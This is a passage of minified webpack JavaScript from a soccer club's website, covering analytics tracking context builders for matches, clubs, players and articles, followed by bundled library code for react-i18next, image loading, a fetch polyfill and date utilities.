q({match_id:t,home_team:n,away_team:a,kickoff_time:u,home_team_id:i,away_team_id:o,venue:d,match_status:p}={}){if(!t||!n||!a||!u)return null;const N={match_id:t,home_team:n,away_team:a,kickoff_time:(0,s.P4)(u),home_team_id:i,away_team_id:o,venue:d,match_status:p},S=D(N);return S?{schema:z,data:S}:null}function G({club_id:t=null,club_name:n=null,club_city:a=null}={}){if(!t||!n)return null;const i=v({club_id:t,club_name:n,club_city:a});return i?{schema:F,data:i}:null}function H({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return!t||!n||!a?null:{schema:J,data:{competition_id:t,competition_name:n,season:(a||phase).toString(),start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}}function R({player_id:t=null,player_name:n=null,player_team:a=null,player_position:u=null,jersey_number:i=null}={}){if(!t||!n)return null;const o={player_id:t,player_name:n,player_team:a,player_position:u,jersey_number:(0,s.mE)(i)},d=A(o);return d?{schema:I,data:d}:null}function y({mls_campaign_id:t=null,sponsor:n=null}={}){return t?{schema:L,data:{mls_campaign_id:t,sponsor:n}}:null}function X({channel_id:t=null,category_id:n=null,channel_name:a=null,category:u=null,view_type:i=null}={}){return!t||!n?null:{schema:Y,data:{channel_id:t,category_id:n,channel_name:a,category:u,view_type:i}}}function $({content_id:t=null,content_title:n=null,slug:a=null,content_format:u=null,content_type:i=null,embedded_content_id:o=null,asset_type:d=null,word_count:p=null,duration_time:N=null,publish_date:S=null,topic_primary:B=null,topic_secondary:K=null,language:W=null,author:rt=null}={}){if(!t||!n||!a)return null;const at={content_id:t,content_title:n,slug:a,content_format:u,content_type:i,embedded_content_id:o,asset_type:d,word_count:(0,s.mE)(p),duration_time:(0,s.mE)(N),publish_date:(0,s.qS)(S),topic_primary:B,topic_secondary:K,language:W,author:rt},nt=l(at);return nt?{schema:j,data:nt}:null}function Q({like_type:t=null,content_id:n=null}={}){return!t||!n?null:{schema:O,data:{like_type:t,content_id:n}}}function e({shared_with:t=null,content_id:n=null}={}){return!t||!n?null:{schema:P,data:{shared_with:t,content_id:n}}}function r({topic_id:t=null,topic_name:n=null,topic_slug:a=null,topic_type:u=null}={}){if(!t||!n||!a||!u)return null;const o=T({topic_id:t,topic_name:n,topic_slug:a,topic_type:u});return o?{schema:U,data:o}:null}function c({away:t=null,home:n=null,environment:a=null,match_information:u=null}={}){return{venue:a?.stadium_name,match_id:u.match_id,home_team:n?.team_name||n?.team_short_name||n?.team_three_letter_code,away_team:t?.team_name||t?.team_short_name||t?.team_three_letter_code,kickoff_time:(0,s.P4)(u?.kickoff_time),match_status:u?.match_status,home_team_id:n?.team_id,away_team_id:t?.team_id}}function f({team_id:t=null,team_name:n=null,team_city:a=null}={}){return{club_id:t,club_name:n,club_city:a}}function E({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return{competition_id:t,competition_name:n,season:a,start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}function g(){const{channelName:t,category:n,pageType:a}=(0,s.sm)();return X({channel_id:t,channel_name:t,category_id:n,category:n,view_type:a})}function x({id:t=null,title:n=null,slug:a=null,format:u=null,type:i=null,assetType:o=null,wordCount:d=null,durationTime:p=null,publishDate:N=null,topicPrimary:S=null,topicSecondary:B=null,language:K=null,author:W=null}={}){return!t||!n||!a?null:{content_id:t,content_title:n,slug:a,content_format:u,content_type:i,asset_type:o,word_count:(0,s.mE)(d),duration_time:(0,s.mE)(p),publish_date:(0,s.qS)(N),topic_primary:S,topic_secondary:B,language:K,author:W}}function C({id:t=null,name:n=null,slug:a=null,type:u=null}={}){return!t||!n||!a||!u?null:{topic_id:t,topic_name:n,topic_slug:a,topic_type:u}}function h(){const t=window.forgeVariables.tracking?.article;if(t)return{content_id:t.id,content_title:t.title,slug:t.slug,content_type:t.type,publish_date:(0,s.qS)(t.contentDate),author:t.createdBy,topic_primary:t.topicPrimary,topic_secondary:t.topicSecondary,language:(0,b.mx)()}}function tt(){const t=window.forgeVariables.tracking?.player;if(t)return{player_id:t.player_id,player_name:t.player_name}}function et(){const t=window.forgeVariables.tracking?.club;if(t)return{club_id:t.club_id,club_name:t.club_name}}function ot(){const t=window.forgeVariables.tracking?.videoPlaylist;if(!(!t&&t.length>0))return{content_id:t._entityId,content_title:t.title,slug:t.slug,content_type:t.type,content_format:"video",asset_type:"video",duration_time:validateNumber(t?.fields?.duration),publish_date:validateDate(t.contentDate),author:t.createdBy,topic_primary:t.tags[0]?.title,topic_secondary:t.tags[1]?.title,language:getPageLanguage()}}},69964:function(Z,M,_){_.d(M,{P4:function(){return q},Sz:function(){return U},Ur:function(){return G},Yw:function(){return F},_l:function(){return O},kS:function(){return L},mE:function(){return j},qS:function(){return V},sm:function(){return w},uc:function(){return A},vs:function(){return v}});var b=_(16055),s=_(99822),m=_(42168),l=_(23687);function w(){const{tracking:e={}}=window?.forgeVariables||{};return{appId:e?.appId,collectorUrl:e?.collectorUrl,channelName:e?.channelName,category:e?.category,nameSpace:e?.nameSpace,pageType:e?.pageType||"homepage",entityContexts:D(e?.entityContexts)}}function D(e){return e?.split(",").filter(r=>r!=="")}function v({mlsMatch:e,mlsTeam:r,mlsHomeTeam:c,mlsAwayTeam:f,mlsCompetition:E,mlsPlayer:g}){const{entityContexts:x}=w(),C=[];return x.forEach(h=>{h==="match"?C.push((0,l.F$)(e)):h==="team"||h==="club"||h==="clubs"?(r&&C.push((0,l._M)(r)),c&&C.push((0,l._M)(c)),f&&C.push((0,l._M)(f))):h==="competition"?C.push((0,l.Js)(E)):h==="player"&&C.push((0,l.a3)(g))}),C}function A(){const{schema:e}=window?.forgeVariables?.tracking||{};return e}const T={article:l.f3,club:l.fl,player:l.$S};function k(e){const r=T[e];if(r)return r()}function O(e){if(e){const r=k(e);return{player:l.a3,club:l._M,article:l.KA,videoPlaylist:E=>E}[e](r)}return null}const P=null;function z(){const e=I();return P.every(r=>e.includes(r))}function F(){return I().includes("C0002")}function J(e){return I().includes(e)}function I(){return(window?.OptanonActiveGroups||"")?.split(",").filter(c=>c!=="")}function L(e){if(!e)return[];const{topics:r=[]}=window?.forgeVariables?.tracking?.[e]||{};return r?.map(c=>(0,l.am)((0,l.dO)({id:c?._entityId||c?.slug,name:c?.title,slug:c?.slug,type:Q(c?.externalSourceName??c?.type)})))}function Y(e=[],r=2){return!e||e?.length<=r?[]:e.slice(r).map(f=>{const E=composeTopicContextData({id:f?.slug||f?._entityId,name:f?.title,slug:f?.slug,type:f?.type});return createTopicContext(E)}).filter(f=>f!==null)}function j(e){if(e==null||e==="")return null;const r=Number(e);return isNaN(r)?null:r}function U(e,r={}){const{maxRetries:c=10,retryInterval:f=500}=r;let E=0,g=null,x=!1;const C=()=>window?.snowplow&&typeof window.snowplow=="function",h=()=>x?!0:C()?(x=!0,e(),!0):(E+=1,E>=c?(x=!0,!0):!1);return h()||(g=setInterval(()=>{h()&&g&&(clearInterval(g),g=null)},f)),()=>{g&&(clearInterval(g),g=null),x=!0}}function V(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?(0,m.Z)(r,"yyyy-MM-dd"):null}catch{return null}}function q(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?r.toISOString():null}catch{return null}}function G(e=[]){return e.map(c=>$(c)).filter(c=>c!==null)}const H={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function R(e){const r=e?.externalSourceName||e?.externalSourceReference?.sourceName,c=H[r];return c||null}const y="Not Defined",X=()=>new Date().toISOString();function $(e){const r=R(e);if(!r)return null;switch(r){case"topic":return(0,l.am)({topic_id:e?._entityId||e?.slug,topic_name:e?.title,topic_slug:e?.slug,topic_type:e?.type});case"match":return(0,l.F$)({match_id:e?.extraData?.sportecId||y,home_team:e?.extraData?.homeClubName||y,away_team:e?.extraData?.awayClubName||y,kickoff_time:e?.extraData?.kickoffTime||X()});case"competition":return(0,l.Js)({competition_id:e?.extraData?.sportecId||y,competition_name:e?.extraData?.name||y,season:e?.extraData?.seasonSportecId||y});case"club":return(0,l._M)({club_id:e?.extraData?.sportecId||y,club_name:e?.extraData?.name||y});case"player":return(0,l.a3)({player_id:e?.extraData?.sportecId||y,player_name:`${e?.extraData?.firstName} ${e?.extraData?.lastName}`||y,player_team:e?.extraData?.clubSportecId})}}function Q(e){const r=["club","player","match"];if(e.startsWith("customentity.")){const c=e.split(".")[1];return r.includes(c)?c:"tag"}return e}}}]);

//# sourceMappingURL=2529.js.map?_t=1fd7d7f9601ceabdb000

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/5304.js?_t=8f0228a7cee60fd9ad4f
body_size: 27462
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5304],{10498:function(A,F,P){"use strict";P.d(F,{OO:function(){return D},zv:function(){return ue},JP:function(){return Q},nI:function(){return ne},Db:function(){return oe}});var k=P(36738),I=P(33970),S=P(2488),L=P(25365),x=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,N={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xA9","&#169;":"\xA9","&reg;":"\xAE","&#174;":"\xAE","&hellip;":"\u2026","&#8230;":"\u2026","&#x2F;":"/","&#47;":"/"},W=function(h){return N[h]},Z=function(h){return h.replace(x,W)};function X(p,h){var g=Object.keys(p);if(Object.getOwnPropertySymbols){var y=Object.getOwnPropertySymbols(p);h&&(y=y.filter(function(m){return Object.getOwnPropertyDescriptor(p,m).enumerable})),g.push.apply(g,y)}return g}function K(p){for(var h=1;h<arguments.length;h++){var g=arguments[h]!=null?arguments[h]:{};h%2?X(Object(g),!0).forEach(function(y){(0,S.Z)(p,y,g[y])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(g)):X(Object(g)).forEach(function(y){Object.defineProperty(p,y,Object.getOwnPropertyDescriptor(g,y))})}return p}var G={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:Z},z,D=(0,L.createContext)();function $(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};G=K(K({},G),p)}function Q(){return G}var ue=function(){function p(){(0,k.Z)(this,p),this.usedNamespaces={}}return(0,I.Z)(p,[{key:"addUsedNamespaces",value:function(g){var y=this;g.forEach(function(m){y.usedNamespaces[m]||(y.usedNamespaces[m]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),p}();function J(p){z=p}function ne(){return z}var oe={type:"3rdParty",init:function(h){$(h.options.react),J(h)}};function se(p){return function(h){return new Promise(function(g){var y=d();p.getInitialProps?p.getInitialProps(h).then(function(m){g(K(K({},m),y))}):g(y)})}}function d(){var p=ne(),h=p.reportNamespaces?p.reportNamespaces.getUsedNamespaces():[],g={},y={};return p.languages.forEach(function(m){y[m]={},h.forEach(function(c){y[m][c]=p.getResourceBundle(m,c)||{}})}),g.initialI18nStore=y,g.initialLanguage=p.language,g}},36596:function(A,F,P){"use strict";P.d(F,{$:function(){return se}});function k(d){if(Array.isArray(d))return d}function I(d,p){var h=d==null?null:typeof Symbol<"u"&&d[Symbol.iterator]||d["@@iterator"];if(h!=null){var g=[],y=!0,m=!1,c,l;try{for(h=h.call(d);!(y=(c=h.next()).done)&&(g.push(c.value),!(p&&g.length===p));y=!0);}catch(i){m=!0,l=i}finally{try{!y&&h.return!=null&&h.return()}finally{if(m)throw l}}return g}}function S(d,p){(p==null||p>d.length)&&(p=d.length);for(var h=0,g=new Array(p);h<p;h++)g[h]=d[h];return g}function L(d,p){if(d){if(typeof d=="string")return S(d,p);var h=Object.prototype.toString.call(d).slice(8,-1);if(h==="Object"&&d.constructor&&(h=d.constructor.name),h==="Map"||h==="Set")return Array.from(d);if(h==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(h))return S(d,p)}}function x(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function N(d,p){return k(d)||I(d,p)||L(d,p)||x()}var W=P(2488),Z=P(25365),X=P(10498);function K(){if(console&&console.warn){for(var d,p=arguments.length,h=new Array(p),g=0;g<p;g++)h[g]=arguments[g];typeof h[0]=="string"&&(h[0]="react-i18next:: ".concat(h[0])),(d=console).warn.apply(d,h)}}var G={};function z(){for(var d=arguments.length,p=new Array(d),h=0;h<d;h++)p[h]=arguments[h];typeof p[0]=="string"&&G[p[0]]||(typeof p[0]=="string"&&(G[p[0]]=new Date),K.apply(void 0,p))}function D(d,p,h){d.loadNamespaces(p,function(){if(d.isInitialized)h();else{var g=function y(){setTimeout(function(){d.off("initialized",y)},0),h()};d.on("initialized",g)}})}function $(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g=p.languages[0],y=p.options?p.options.fallbackLng:!1,m=p.languages[p.languages.length-1];if(g.toLowerCase()==="cimode")return!0;var c=function(i,o){var b=p.services.backendConnector.state["".concat(i,"|").concat(o)];return b===-1||b===2};return h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&p.services.backendConnector.backend&&p.isLanguageChangingTo&&!c(p.isLanguageChangingTo,d)?!1:!!(p.hasResourceBundle(g,d)||!p.services.backendConnector.backend||p.options.resources&&!p.options.partialBundledLanguages||c(g,d)&&(!y||c(m,d)))}function Q(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!p.languages||!p.languages.length)return z("i18n.languages were undefined or empty",p.languages),!0;var g=p.options.ignoreJSONStructure!==void 0;return g?p.hasLoadedNamespace(d,{precheck:function(m,c){if(h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&m.services.backendConnector.backend&&m.isLanguageChangingTo&&!c(m.isLanguageChangingTo,d))return!1}}):$(d,p,h)}function ue(d){return d.displayName||d.name||(typeof d=="string"&&d.length>0?d:"Unknown")}function J(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function ne(d){for(var p=1;p<arguments.length;p++){var h=arguments[p]!=null?arguments[p]:{};p%2?J(Object(h),!0).forEach(function(g){(0,W.Z)(d,g,h[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(h)):J(Object(h)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(h,g))})}return d}var oe=function(p,h){var g=(0,Z.useRef)();return(0,Z.useEffect)(function(){g.current=h?g.current:p},[p,h]),g.current};function se(d){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},h=p.i18n,g=(0,Z.useContext)(X.OO)||{},y=g.i18n,m=g.defaultNS,c=h||y||(0,X.nI)();if(c&&!c.reportNamespaces&&(c.reportNamespaces=new X.zv),!c){z("You will need to pass in an i18next instance by using initReactI18next");var l=function(le){return Array.isArray(le)?le[le.length-1]:le},i=[l,{},!1];return i.t=l,i.i18n={},i.ready=!1,i}c.options.react&&c.options.react.wait!==void 0&&z("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var o=ne(ne(ne({},(0,X.JP)()),c.options.react),p),b=o.useSuspense,C=o.keyPrefix,j=d||m||c.options&&c.options.defaultNS;j=typeof j=="string"?[j]:j||["translation"],c.reportNamespaces.addUsedNamespaces&&c.reportNamespaces.addUsedNamespaces(j);var E=(c.isInitialized||c.initializedStoreOnce)&&j.every(function(ce){return Q(ce,c,o)});function M(){return c.getFixedT(null,o.nsMode==="fallback"?j:j[0],C)}var Y=(0,Z.useState)(M),q=N(Y,2),te=q[0],re=q[1],ie=j.join(),pe=oe(ie),fe=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){var ce=o.bindI18n,le=o.bindI18nStore;fe.current=!0,!E&&!b&&D(c,j,function(){fe.current&&re(M)}),E&&pe&&pe!==ie&&fe.current&&re(M);function s(){fe.current&&re(M)}return ce&&c&&c.on(ce,s),le&&c&&c.store.on(le,s),function(){fe.current=!1,ce&&c&&ce.split(" ").forEach(function(n){return c.off(n,s)}),le&&c&&le.split(" ").forEach(function(n){return c.store.off(n,s)})}},[c,ie]);var he=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){fe.current&&!he.current&&re(M),he.current=!1},[c,C]);var ve=[te,c,E];if(ve.t=te,ve.i18n=c,ve.ready=E,E||!E&&!b)return ve;throw new Promise(function(ce){D(c,j,function(){ce()})})}},84457:function(A,F,P){(function(k,I){I(F,P(68827),P(76699),P(25365))})(this,function(k,I,S,L){"use strict";function x(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}function N(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function W(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?N(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):N(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}function Z(d){var p=d.srcList,h=d.imgPromise,g=h===void 0?$({decode:!0}):h,y=d.useSuspense,m=y===void 0||y,c=L.useState(!1),l=c[1],i=Q(ue(p)),o=i.join("");if(J[o]||(J[o]={promise:ne(i,g),cache:"pending",error:null}),J[o].cache==="resolved")return{src:J[o].src,isLoading:!1,error:null};if(J[o].cache==="rejected"){if(m)throw J[o].error;return{isLoading:!1,error:J[o].error,src:void 0}}if(J[o].promise.then(function(b){J[o]=W(W({},J[o]),{},{cache:"resolved",src:b}),m||l(o)}).catch(function(b){J[o]=W(W({},J[o]),{},{cache:"rejected",error:b}),m||l(o)}),m)throw J[o].promise;return{isLoading:!0,src:void 0,error:null}}function X(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function K(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?X(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):X(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}var G=x(I),z=x(S),D=x(L),$=function(d){var p=d.decode,h=d.crossOrigin,g=h===void 0?"":h;return function(y){return new Promise(function(m,c){var l=new Image;g&&(l.crossOrigin=g),l.onload=function(){(p===void 0||p)&&l.decode?l.decode().then(m).catch(c):m()},l.onerror=c,l.src=y})}},Q=function(d){return d.filter(function(p){return p})},ue=function(d){return Array.isArray(d)?d:[d]},J={},ne=function(d,p){var h=!1;return new Promise(function(g,y){var m=function(c){return p(c).then(function(){h=!0,g(c)})};d.reduce(function(c,l){return c.catch(function(){if(!h)return m(l)})},m(d.shift())).catch(y)})},oe=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],se=function(d){return d};k.Img=function(d){var p=d.decode,h=d.src,g=h===void 0?[]:h,y=d.loader,m=y===void 0?null:y,c=d.unloader,l=c===void 0?null:c,i=d.container,o=i===void 0?se:i,b=d.loaderContainer,C=b===void 0?se:b,j=d.unloaderContainer,E=j===void 0?se:j,M=d.imgPromise,Y=d.crossorigin,q=d.useSuspense,te=q!==void 0&&q,re=z.default(d,oe);M=M||$({decode:p===void 0||p,crossOrigin:Y});var ie=Z({srcList:g,imgPromise:M,useSuspense:te}),pe=ie.src,fe=ie.isLoading;return pe?o(D.default.createElement("img",K({src:pe},re))):!te&&fe?C(m):!te&&l?E(l):null},k.useImage=Z,Object.defineProperty(k,"__esModule",{value:!0})})},95564:function(A){A.exports={ReactQueryDevtools:function(){return null},ReactQueryDevtoolsPanel:function(){return null}}},87778:function(A,F){var P=typeof self<"u"?self:this,k=function(){function S(){this.fetch=!1,this.DOMException=P.DOMException}return S.prototype=P,new S}();(function(S){var L=function(x){var N={searchParams:"URLSearchParams"in S,iterable:"Symbol"in S&&"iterator"in Symbol,blob:"FileReader"in S&&"Blob"in S&&function(){try{return new Blob,!0}catch{return!1}}(),formData:"FormData"in S,arrayBuffer:"ArrayBuffer"in S};function W(i){return i&&DataView.prototype.isPrototypeOf(i)}if(N.arrayBuffer)var Z=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],X=ArrayBuffer.isView||function(i){return i&&Z.indexOf(Object.prototype.toString.call(i))>-1};function K(i){if(typeof i!="string"&&(i=String(i)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(i))throw new TypeError("Invalid character in header field name");return i.toLowerCase()}function G(i){return typeof i!="string"&&(i=String(i)),i}function z(i){var o={next:function(){var b=i.shift();return{done:b===void 0,value:b}}};return N.iterable&&(o[Symbol.iterator]=function(){return o}),o}function D(i){this.map={},i instanceof D?i.forEach(function(o,b){this.append(b,o)},this):Array.isArray(i)?i.forEach(function(o){this.append(o[0],o[1])},this):i&&Object.getOwnPropertyNames(i).forEach(function(o){this.append(o,i[o])},this)}D.prototype.append=function(i,o){i=K(i),o=G(o);var b=this.map[i];this.map[i]=b?b+", "+o:o},D.prototype.delete=function(i){delete this.map[K(i)]},D.prototype.get=function(i){return i=K(i),this.has(i)?this.map[i]:null},D.prototype.has=function(i){return this.map.hasOwnProperty(K(i))},D.prototype.set=function(i,o){this.map[K(i)]=G(o)},D.prototype.forEach=function(i,o){for(var b in this.map)this.map.hasOwnProperty(b)&&i.call(o,this.map[b],b,this)},D.prototype.keys=function(){var i=[];return this.forEach(function(o,b){i.push(b)}),z(i)},D.prototype.values=function(){var i=[];return this.forEach(function(o){i.push(o)}),z(i)},D.prototype.entries=function(){var i=[];return this.forEach(function(o,b){i.push([b,o])}),z(i)},N.iterable&&(D.prototype[Symbol.iterator]=D.prototype.entries);function $(i){if(i.bodyUsed)return Promise.reject(new TypeError("Already read"));i.bodyUsed=!0}function Q(i){return new Promise(function(o,b){i.onload=function(){o(i.result)},i.onerror=function(){b(i.error)}})}function ue(i){var o=new FileReader,b=Q(o);return o.readAsArrayBuffer(i),b}function J(i){var o=new FileReader,b=Q(o);return o.readAsText(i),b}function ne(i){for(var o=new Uint8Array(i),b=new Array(o.length),C=0;C<o.length;C++)b[C]=String.fromCharCode(o[C]);return b.join("")}function oe(i){if(i.slice)return i.slice(0);var o=new Uint8Array(i.byteLength);return o.set(new Uint8Array(i)),o.buffer}function se(){return this.bodyUsed=!1,this._initBody=function(i){this._bodyInit=i,i?typeof i=="string"?this._bodyText=i:N.blob&&Blob.prototype.isPrototypeOf(i)?this._bodyBlob=i:N.formData&&FormData.prototype.isPrototypeOf(i)?this._bodyFormData=i:N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)?this._bodyText=i.toString():N.arrayBuffer&&N.blob&&W(i)?(this._bodyArrayBuffer=oe(i.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):N.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(i)||X(i))?this._bodyArrayBuffer=oe(i):this._bodyText=i=Object.prototype.toString.call(i):this._bodyText="",this.headers.get("content-type")||(typeof i=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},N.blob&&(this.blob=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?$(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(ue)}),this.text=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return J(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(ne(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},N.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function p(i){var o=i.toUpperCase();return d.indexOf(o)>-1?o:i}function h(i,o){o=o||{};var b=o.body;if(i instanceof h){if(i.bodyUsed)throw new TypeError("Already read");this.url=i.url,this.credentials=i.credentials,o.headers||(this.headers=new D(i.headers)),this.method=i.method,this.mode=i.mode,this.signal=i.signal,!b&&i._bodyInit!=null&&(b=i._bodyInit,i.bodyUsed=!0)}else this.url=String(i);if(this.credentials=o.credentials||this.credentials||"same-origin",(o.headers||!this.headers)&&(this.headers=new D(o.headers)),this.method=p(o.method||this.method||"GET"),this.mode=o.mode||this.mode||null,this.signal=o.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&b)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(b)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})};function g(i){var o=new FormData;return i.trim().split("&").forEach(function(b){if(b){var C=b.split("="),j=C.shift().replace(/\+/g," "),E=C.join("=").replace(/\+/g," ");o.append(decodeURIComponent(j),decodeURIComponent(E))}}),o}function y(i){var o=new D,b=i.replace(/\r?\n[\t ]+/g," ");return b.split(/\r?\n/).forEach(function(C){var j=C.split(":"),E=j.shift().trim();if(E){var M=j.join(":").trim();o.append(E,M)}}),o}se.call(h.prototype);function m(i,o){o||(o={}),this.type="default",this.status=o.status===void 0?200:o.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in o?o.statusText:"OK",this.headers=new D(o.headers),this.url=o.url||"",this._initBody(i)}se.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new D(this.headers),url:this.url})},m.error=function(){var i=new m(null,{status:0,statusText:""});return i.type="error",i};var c=[301,302,303,307,308];m.redirect=function(i,o){if(c.indexOf(o)===-1)throw new RangeError("Invalid status code");return new m(null,{status:o,headers:{location:i}})},x.DOMException=S.DOMException;try{new x.DOMException}catch{x.DOMException=function(o,b){this.message=o,this.name=b;var C=Error(o);this.stack=C.stack},x.DOMException.prototype=Object.create(Error.prototype),x.DOMException.prototype.constructor=x.DOMException}function l(i,o){return new Promise(function(b,C){var j=new h(i,o);if(j.signal&&j.signal.aborted)return C(new x.DOMException("Aborted","AbortError"));var E=new XMLHttpRequest;function M(){E.abort()}E.onload=function(){var Y={status:E.status,statusText:E.statusText,headers:y(E.getAllResponseHeaders()||"")};Y.url="responseURL"in E?E.responseURL:Y.headers.get("X-Request-URL");var q="response"in E?E.response:E.responseText;b(new m(q,Y))},E.onerror=function(){C(new TypeError("Network request failed"))},E.ontimeout=function(){C(new TypeError("Network request failed"))},E.onabort=function(){C(new x.DOMException("Aborted","AbortError"))},E.open(j.method,j.url,!0),j.credentials==="include"?E.withCredentials=!0:j.credentials==="omit"&&(E.withCredentials=!1),"responseType"in E&&N.blob&&(E.responseType="blob"),j.headers.forEach(function(Y,q){E.setRequestHeader(q,Y)}),j.signal&&(j.signal.addEventListener("abort",M),E.onreadystatechange=function(){E.readyState===4&&j.signal.removeEventListener("abort",M)}),E.send(typeof j._bodyInit>"u"?null:j._bodyInit)})}return l.polyfill=!0,S.fetch||(S.fetch=l,S.Headers=D,S.Request=h,S.Response=m),x.Headers=D,x.Request=h,x.Response=m,x.fetch=l,Object.defineProperty(x,"__esModule",{value:!0}),x}({})})(k),k.fetch.ponyfill=!0,delete k.fetch.polyfill;var I=k;F=I.fetch,F.default=I.fetch,F.fetch=I.fetch,F.Headers=I.Headers,F.Request=I.Request,F.Response=I.Response,A.exports=F},76791:function(A,F,P){"use strict";P.d(F,{Z:function(){return S}});var k=P(92929),I=P(23503);function S(L,x){return(0,I.Z)(2,arguments),(0,k.Z)(L).getTime()-(0,k.Z)(x).getTime()}},76736:function(A,F,P){"use strict";P.d(F,{Z:function(){return W}});var k=P(94857),I=P(76791),S=P(23503),L={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(Z){return Z<0?Math.ceil(Z):Math.floor(Z)}},x="trunc";function N(Z){return Z?L[Z]:L[x]}function W(Z,X,K){(0,S.Z)(2,arguments);var G=(0,I.Z)(Z,X)/k.yJ;return N(K?.roundingMethod)(G)}},3769:function(A,F,P){"use strict";P.d(F,{Z:function(){return N}});var k=P(4957),I=P(57261),S=P(23503),L=6e4;function x(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return(0,I.Z)(W,X*L)}function N(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return x(W,-X)}},68941:function(A,F,P){"use strict";P.d(F,{Z:function(){return h}});var k=P(36738),I=P(33970),S=[],L=S.forEach,x=S.slice;function 